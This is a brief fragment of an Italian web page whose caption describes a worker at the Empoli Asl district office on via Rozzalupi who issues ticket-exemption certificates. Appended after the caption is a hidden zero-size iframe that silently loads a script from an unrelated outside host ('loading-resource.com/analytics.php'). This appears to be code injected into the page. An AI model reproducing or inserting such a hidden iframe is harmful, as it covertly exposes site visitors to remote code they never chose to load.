 Una delle addette del distretto Asl di via Rozzalupi a Empoli che rilascia gli attestati per l’esenzione dal ticket<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>